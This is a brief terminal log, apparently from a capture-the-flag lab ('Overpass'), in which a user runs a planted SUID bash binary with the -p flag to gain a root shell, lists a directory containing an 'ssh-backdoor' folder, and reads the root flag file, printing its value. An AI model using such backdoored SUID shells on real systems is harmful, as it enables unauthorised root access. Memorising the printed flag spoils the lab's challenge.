 james@overpass-production:/home/james$ /home/james$ ./.suid_bash -p
bash: /home/james$: No such file or directory
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# ls
ssh-backdoor  user.txt  www
.suid_bash-4.4# cat root
cat: root: No such file or directory
.suid_bash-4.4# cat root/root.txt
cat: root/root.txt: No such file or directory
.suid_bash-4.4# cat /root/root.txt
thm{d53b2684f169360bb9606c333873144d}
.suid_bash-4.4#
here and this room is 481 days